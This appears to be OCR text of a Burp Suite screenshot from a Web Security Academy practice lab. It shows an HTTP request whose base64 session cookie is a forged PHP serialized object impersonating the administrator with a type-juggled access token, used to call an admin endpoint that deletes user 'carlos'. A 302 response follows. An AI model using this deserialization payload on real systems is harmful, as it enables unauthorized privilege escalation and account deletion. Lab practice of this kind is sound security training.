 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a3500c204d5811084a61da700b2003a.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2N
lc3NfdG9rZW4iO2k6MDt9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3500c204d5811084a61da700b2003a.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6